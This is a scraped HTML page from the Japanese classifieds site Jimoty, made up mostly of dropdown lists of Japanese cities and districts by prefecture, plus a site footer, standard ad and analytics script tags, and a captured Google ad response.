<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="chi" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="hyogo" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="hyogo" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="hyogo" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="eve" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="chi" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="eAw2D7DK0IVLsnwycinpw8QAEEW%2F59GkNNQMgtp9egpRjX3ZS2CA%2F%2BeO13jcKc25MUgtCpNI%2BBB0KeR%2Bk6aLDg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=cpq%2FRaRNTqiBA2mJPj1hHQ%3D%3D&adsafe=high&psid=4629731700&channel=6293101484&client=pub-6385748385233906&q=%E8%82%B2%E5%85%90&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=801768886159227&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768886159229&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all
body_size: 8389
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="0BYJRhsU3ArAYVkUVtwrIw">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"kA9vacGYFN3kjrAPnLj_0A8"}],"bg":{"i":"https://www.google.com/js/bg/V3ebOGDdmYSEMRADY9j8a9nQ9snAUskijKb6q-slNNE.js","p":"fcndGL7AyMPqVEhXrl12NlwPX1YUNYbOv3UMaN+fxegzB9bUAnhz4fh2cOCxrDkG4k7/f0t1XW85ZVp5BXmMnxWoxh5zEyrrt+8X5HRTvVSCONjzfuk5woDj/0/KCCIgiva/S8HFtsaMC4zUOy1xKbpagOcPenXUMxbnjNPlutfB9RuzeB0nunn6Fln8R9Q1up6n+R/vxQkimt+41soDSNxAXp1vTuGxWjilqhDj9eHwKs8KTm0nCw4bCePG+5Puq6kUzPa9eu0Pius6RI+31TV7bFCvV8DzSamFn2icclgtYUhRtj9XUXcd+Adw+oRRGa1mpHnB/T0a8iVTk0cIJuqCMOt4EoHZAv32ordN6siCuazFygpK2IKXLrvUe4qPb7wAKNPBJ5KeOLwCGB4XZ77iPk3d9dAhWGwcvdM7NcXTbyG37VDtTjj4woQsk1eRR26h6tsNB6cBFyxgNubsVyP9IfE/IOedwO2bjCmxcsrVc3MpI9SZiWq4VZ8Le7s+6pBUuBdK7gb6e8Tc/ifd2QWeMyhLVK6LtK9Ycarzn4ugtewEd3fBgAeb+Hhuy8XiJNBKQ90U7Qzfpi6287uAiGqV4vCJTbpvaST2wOCDCuIQpMe9+SMz32n5O/3b1/uCWvMeWI/[base64]/q6fbWvfrjI5M9Ua6yP5/gy0DHS6MRpTJHepc9r94eST1EBjNAuDEiV62Umq1vSteKKWhq6oWuJ8iACM/QSIdKGTv9rZJGITjZRq4fiJrnHeycgkNbmXp3bmJ2LOWisfcxzpga2cVS4SwE8uM6OLxbcTRVsuYYkTvGnhOJygfIvZtjDjfkZ/UL36J4SNZbeOm5W6Pd9zk86u480cL55a3DrpgnxDQziqP5k15qdQXuePEZJgZvDOtybrWQPcJa82yK8ilyx/AgAW12nBst2ZK932hHRqmw0ORaoYaZB5SsTWabuKsYm0el7tTgg7bXaZtCdmFG7X6l0ceE3HAiFCgbnjB3RQWKdfErwhtT76HP2Lbr3UAEP1wt5wyh+23eOs/O3DofR60bwZKuKNuDR59srDlKotK/lvjmA7b3djQZ0jKAoeCus3GKd5+Ha+cNH+Rgb79XgXH7O/[base64]/5/P1FMGMiRV6GTh8/OVAQ0Wp9ULYctvsoryUuu4irLdW6p5o/pM0Z/ASHIVRUc9Xmeafjm+Lnq2K/jOZp+gK2teyeaGORoVf7r5ppro4U1nJBm7EvDWiTek3LvcvjbpcUhyV/ir